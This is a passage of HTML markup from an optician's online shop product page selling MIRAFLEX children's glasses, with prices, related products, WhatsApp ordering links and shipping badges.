https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-lateral-1024x1024.png 1024w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-lateral-150x150.png 150w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-lateral-768x768.png 768w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-lateral-1536x1536.png 1536w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-lateral.png 2048w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-lateral-990x990.png 990w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-lateral-441x441.png 441w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://opticapatriciaortega.com/product/gafas-nino-azul-oscuro-con-cadena/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco-300x300.png 300w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco-1024x1024.png 1024w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco-150x150.png 150w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco-768x768.png 768w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco-1536x1536.png 1536w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco.png 2048w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco-990x990.png 990w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco-441x441.png 441w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco-600x600.png 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">Gafas niño azul oscuro con cadena MIRA-FLEX</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>90.000</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://opticapatriciaortega.com/product/gafas-rosa-y-negro-de-nina-con-cadena/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-de-nina-rosa-con-negro-fondo-blanco-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-de-nina-rosa-con-negro-fondo-blanco-300x300.png 300w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-de-nina-rosa-con-negro-fondo-blanco-150x150.png 150w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-de-nina-rosa-con-negro-fondo-blanco-768x768.png 768w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-de-nina-rosa-con-negro-fondo-blanco-990x990.png 990w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-de-nina-rosa-con-negro-fondo-blanco-441x441.png 441w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-de-nina-rosa-con-negro-fondo-blanco-600x600.png 600w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-de-nina-rosa-con-negro-fondo-blanco.png 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">Gafas rosa y negro de niña con cadena</span>
						<span class="prevnext_price"></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Gafas para niño marca MIRAFLEX material flexible, liviano y muy resistente.</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>140.000</bdi></span></p>
<div class="clear"></div>
	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://opticapatriciaortega.com/product/gafas-azul-cielo-nino-con-cadena/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69731b225a8c3">Gafas para niño marca MIRAFLEX material flexible, liviano y muy resistente. cantidad</label>
	<input
		type="number"
				id="quantity_69731b225a8c3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="7761" class="single_add_to_cart_button button alt">Añadir al carrito</button>

		<a href="https://web.whatsapp.com/send?phone=573216033465&amp;text=Hola%2C%20estoy%20interesado%20en%20una%20montura%20y%20en%20asesor%C3%ADa.%0D%0A%0D%0A%2AGafas%20para%20ni%C3%B1o%20marca%20MIRAFLEX%20material%20flexible%2C%20liviano%20y%20muy%20resistente.%2A%0D%0A%2APrecio%3A%2A%20%24140.000%0D%0A%2ALink%20del%20Producto%3A%2A%20https%3A%2F%2Fopticapatriciaortega.com%2Fproduct%2Fgafas-azul-cielo-nino-con-cadena%2F%0D%0A%0D%0AGracias%21&amp;app_absent=0" class="wa-order-class" role="button" target=""><button type="button" class="wa-order-button single_add_to_cart_button button alt ">Pedir a través de Whatsapp</button></a>	</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><strong>Expertos en Salud Oftalmológica</strong></p>
<ul>
<li>Asesoría de Imagen Visual</li>
<li>Envíos a todo Colombia</li>
</ul>
<p><a href="https://wa.me/573216033465"><img decoding="async" style="height: 251; width: 100%;" src="https://opticapatriciaortega.com/wp-content/uploads/2022/02/botonwhattsopt.png" /></a></p>
<p>&nbsp;</p>
<fieldset>
<legend>Medios de Pago</legend>
<p><img decoding="async" class="alignnone size-large wp-image-1191" src="https://opticapatriciaortega.com/wp-content/uploads/2022/01/epayco-1.png" alt="" width="512" height="54" /><br />
<img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="https://opticapatriciaortega.com/wp-content/uploads/2022/01/epayco-2.png" alt="" width="1024" height="108" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->

		

			</div>

	<section class="related-wrapper"><div class="product_meta">

	
	
	<span class="posted_in">Categoría: <a href="https://opticapatriciaortega.com/product-category/ninos/" rel="tag">Niños</a></span>
	
	
</div>

	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-7737 status-publish first instock product_cat-ninos has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://opticapatriciaortega.com/product/gafas-nino-negras-con-cadena/" aria-label="Gafas niño negras con cadena" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-nino-negras-fondo-blanco-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-nino-negras-fondo-blanco-300x300.png 300w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-nino-negras-fondo-blanco-1024x1024.png 1024w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-nino-negras-fondo-blanco-150x150.png 150w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-nino-negras-fondo-blanco-768x768.png 768w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-nino-negras-fondo-blanco-1536x1536.png 1536w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-nino-negras-fondo-blanco.png 2048w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-nino-negras-fondo-blanco-990x990.png 990w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-nino-negras-fondo-blanco-441x441.png 441w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-nino-negras-fondo-blanco-600x600.png 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://opticapatriciaortega.com/product-category/ninos/" rel="tag">Niños</a></p>				<div class="woocommerce-loop-product__title"><a href="https://opticapatriciaortega.com/product/gafas-nino-negras-con-cadena/" aria-label="Gafas niño negras con cadena" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Gafas niño negras con cadena</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.000</bdi></span></span>
		<a id="sendbtn" href="https://web.whatsapp.com/send?phone=573216033465&text=Hola%2C%20me%20gustar%C3%ADa%20comprar%20el%20siguiente%20producto...%0D%0A%0D%0A%2AGafas%20ni%C3%B1o%20negras%20con%20cadena%2A%0A%2APrecio%3A%2A%20%2490.000%0A%2ALink%20del%20Producto%3A%2A%20https%3A%2F%2Fopticapatriciaortega.com%2Fproduct%2Fgafas-nino-negras-con-cadena%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Gafas niño negras con cadena" target="" class="button add_to_cart_button wa-shop-button product_type_simple">
			Comprar		</a>
	</div></li>

			
					<li class="product type-product post-6975 status-publish instock product_cat-ninos product_tag-espejo has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://opticapatriciaortega.com/product/gafa-nina-rosa-sm212/" aria-label="Gafa niña rosa SM212" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-25%</span><img loading="lazy" width="300" height="300" src="https://opticapatriciaortega.com/wp-content/uploads/2021/12/SM-212-ROSA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://opticapatriciaortega.com/wp-content/uploads/2021/12/SM-212-ROSA-300x300.jpg 300w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/SM-212-ROSA-1024x1024.jpg 1024w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/SM-212-ROSA-150x150.jpg 150w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/SM-212-ROSA-768x768.jpg 768w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/SM-212-ROSA-990x990.jpg 990w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/SM-212-ROSA-441x441.jpg 441w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/SM-212-ROSA-600x600.jpg 600w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/SM-212-ROSA.jpg 1200w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://opticapatriciaortega.com/product-category/ninos/" rel="tag">Niños</a></p>				<div class="woocommerce-loop-product__title"><a href="https://opticapatriciaortega.com/product/gafa-nina-rosa-sm212/" aria-label="Gafa niña rosa SM212" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Gafa niña rosa SM212</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.000</bdi></span></ins></span>
		<a id="sendbtn" href="https://web.whatsapp.com/send?phone=573216033465&text=Hola%2C%20me%20gustar%C3%ADa%20comprar%20el%20siguiente%20producto...%0D%0A%0D%0A%2AGafa%20ni%C3%B1a%20rosa%20SM212%2A%0A%2APrecio%3A%2A%20%2490.000%0A%2ALink%20del%20Producto%3A%2A%20https%3A%2F%2Fopticapatriciaortega.com%2Fproduct%2Fgafa-nina-rosa-sm212%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Gafa niña rosa SM212" target="" class="button add_to_cart_button wa-shop-button product_type_simple">
			Comprar		</a>
	</div></li>

			
					<li class="product type-product post-7726 status-publish instock product_cat-ninos has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://opticapatriciaortega.com/product/gafas-de-nino-gris-con-cadenita-verde/" aria-label="Gafas de niño gris con cadenita verde" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-de-nino-verde-con-gris-fondo-blanco-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-de-nino-verde-con-gris-fondo-blanco-300x300.png 300w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-de-nino-verde-con-gris-fondo-blanco-1024x1024.png 1024w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-de-nino-verde-con-gris-fondo-blanco-150x150.png 150w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-de-nino-verde-con-gris-fondo-blanco-768x768.png 768w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-de-nino-verde-con-gris-fondo-blanco-1536x1536.png 1536w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-de-nino-verde-con-gris-fondo-blanco.png 2048w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-de-nino-verde-con-gris-fondo-blanco-990x990.png 990w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-de-nino-verde-con-gris-fondo-blanco-441x441.png 441w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-de-nino-verde-con-gris-fondo-blanco-600x600.png 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://opticapatriciaortega.com/product-category/ninos/" rel="tag">Niños</a></p>				<div class="woocommerce-loop-product__title"><a href="https://opticapatriciaortega.com/product/gafas-de-nino-gris-con-cadenita-verde/" aria-label="Gafas de niño gris con cadenita verde" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Gafas de niño gris con cadenita verde</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.000</bdi></span></span>
		<a id="sendbtn" href="https://web.whatsapp.com/send?phone=573216033465&text=Hola%2C%20me%20gustar%C3%ADa%20comprar%20el%20siguiente%20producto...%0D%0A%0D%0A%2AGafas%20de%20ni%C3%B1o%20gris%20con%20cadenita%20verde%2A%0A%2APrecio%3A%2A%20%2490.000%0A%2ALink%20del%20Producto%3A%2A%20https%3A%2F%2Fopticapatriciaortega.com%2Fproduct%2Fgafas-de-nino-gris-con-cadenita-verde%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Gafas de niño gris con cadenita verde" target="" class="button add_to_cart_button wa-shop-button product_type_simple">
			Comprar		</a>
	</div></li>

			
					<li class="product type-product post-7758 status-publish last instock product_cat-ninos has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://opticapatriciaortega.com/product/gafas-nino-azul-oscuro-con-cadena/" aria-label="Gafas niño azul oscuro con cadena MIRA-FLEX" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco-300x300.png 300w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco-1024x1024.png 1024w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco-150x150.png 150w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco-768x768.png 768w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco-1536x1536.png 1536w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco.png 2048w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco-990x990.png 990w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco-441x441.png 441w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-oscuro-fondo-blanco-600x600.png 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://opticapatriciaortega.com/product-category/ninos/" rel="tag">Niños</a></p>				<div class="woocommerce-loop-product__title"><a href="https://opticapatriciaortega.com/product/gafas-nino-azul-oscuro-con-cadena/" aria-label="Gafas niño azul oscuro con cadena MIRA-FLEX" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Gafas niño azul oscuro con cadena MIRA-FLEX</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.000</bdi></span></span>
		<a id="sendbtn" href="https://web.whatsapp.com/send?phone=573216033465&text=Hola%2C%20me%20gustar%C3%ADa%20comprar%20el%20siguiente%20producto...%0D%0A%0D%0A%2AGafas%20ni%C3%B1o%20azul%20oscuro%20con%20cadena%20MIRA-FLEX%2A%0A%2APrecio%3A%2A%20%2490.000%0A%2ALink%20del%20Producto%3A%2A%20https%3A%2F%2Fopticapatriciaortega.com%2Fproduct%2Fgafas-nino-azul-oscuro-con-cadena%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Gafas niño azul oscuro con cadena MIRA-FLEX" target="" class="button add_to_cart_button wa-shop-button product_type_simple">
			Comprar		</a>
	</div></li>

			
		</ul>

	</section>
	
	<section class="up-sells upsells products">
					<h2>Customers also bought</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-7571 status-publish first instock product_cat-accesorios has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://opticapatriciaortega.com/product/estuche-en-triangulo-plegable/" aria-label="Estuche en triángulo plegable" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://opticapatriciaortega.com/wp-content/uploads/2022/02/565-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://opticapatriciaortega.com/wp-content/uploads/2022/02/565-1-300x300.jpg 300w, https://opticapatriciaortega.com/wp-content/uploads/2022/02/565-1-150x150.jpg 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://opticapatriciaortega.com/product-category/accesorios/" rel="tag">Accesorios</a></p>				<div class="woocommerce-loop-product__title"><a href="https://opticapatriciaortega.com/product/estuche-en-triangulo-plegable/" aria-label="Estuche en triángulo plegable" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Estuche en triángulo plegable</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.900</bdi></span></span>
		<a id="sendbtn" href="https://web.whatsapp.com/send?phone=573216033465&text=Hola%2C%20me%20gustar%C3%ADa%20comprar%20el%20siguiente%20producto...%0D%0A%0D%0A%2AEstuche%20en%20tri%C3%A1ngulo%20plegable%2A%0A%2APrecio%3A%2A%20%2414.900%0A%2ALink%20del%20Producto%3A%2A%20https%3A%2F%2Fopticapatriciaortega.com%2Fproduct%2Festuche-en-triangulo-plegable%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Estuche en triángulo plegable" target="" class="button add_to_cart_button wa-shop-button product_type_simple">
			Comprar		</a>
	</div></li>

			
		</ul>

	</section>

	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

			<div data-elementor-type="footer" data-elementor-id="6941" class="elementor elementor-6941 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5bbe87c8 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5bbe87c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8d9987" data-id="c8d9987" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d6c9fe1 elementor-widget elementor-widget-spacer" data-id="3d6c9fe1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-2186bd15 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2186bd15" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-31798968" data-id="31798968" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51e06dff elementor-widget elementor-widget-image" data-id="51e06dff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="150" height="150" src="https://opticapatriciaortega.com/wp-content/uploads/2021/12/envios-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-7166" alt="" srcset="https://opticapatriciaortega.com/wp-content/uploads/2021/12/envios-150x150.png 150w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/envios-300x300.png 300w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/envios-441x441.png 441w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/envios.png 512w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" />													</div>
				</div>
				<div class="elementor-element elementor-element-6f8e580e elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="6f8e580e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f1215b2 elementor-widget elementor-widget-text-editor" data-id="4f1215b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong>ENVÍO GRATIS</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-404ff68b elementor-widget elementor-widget-text-editor" data-id="404ff68b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">EN COMPRAS MAYORES A $100.000 COP</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7cadfd74" data-id="7cadfd74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f880e5 elementor-widget elementor-widget-image" data-id="6f880e5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="150" height="150" src="https://opticapatriciaortega.com/wp-content/uploads/2021/12/colombia-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-7167" alt="" srcset="https://opticapatriciaortega.com/wp-content/uploads/2021/12/colombia-150x150.png 150w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/colombia-300x300.png 300w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/colombia-441x441.png 441w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/colombia.png 512w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5ccad1 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="1b5ccad1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-17cf9e46 elementor-widget elementor-widget-text-editor" data-id="17cf9e46" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong>ENTREGAS</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-4dcb2429 elementor-widget elementor-widget-text-editor" data-id="4dcb2429" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">EN TODO EL PAÍS</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4a4fc62d" data-id="4a4fc62d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78e7c7ee elementor-widget elementor-widget-image" data-id="78e7c7ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="150" height="150" src="https://opticapatriciaortega.com/wp-content/uploads/2021/12/pagos-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-7168" alt="" srcset="https://opticapatriciaortega.com/wp-content/uploads/2021/12/pagos-150x150.png 150w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/pagos-300x300.png 300w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/pagos-441x441.png 441w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/pagos.png 512w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" />													</div>
				</div>
				<div class="elementor-element elementor-element-2f7b399f elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="2f7b399f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-104de703 elementor-widget elementor-widget-text-editor" data-id="104de703" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong>ENVÍO ASEGURADO</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-7ed22a8d elementor-widget elementor-widget-text-editor" data-id="7ed22a8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">A TRAVÉS DE COORDINADORA</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-432fe701" data-id="432fe701" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-301ea62d elementor-widget elementor-widget-image" data-id="301ea62d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="150" height="150" src="https://opticapatriciaortega.com/wp-content/uploads/2021/12/original-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-7170" alt="" srcset="https://opticapatriciaortega.com/wp-content/uploads/2021/12/original-150x150.png 150w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/original-300x300.png 300w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/original-441x441.png 441w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/original.png 512w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7844173d elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="7844173d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-382493f2 elementor-widget elementor-widget-text-editor" data-id="382493f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong>PRODUCTOS</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-65231579 elementor-widget elementor-widget-text-editor" data-id="65231579" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">100% ORIGINALES</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-13e64d8b" data-id="13e64d8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ea16175 elementor-widget elementor-widget-image" data-id="4ea16175" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
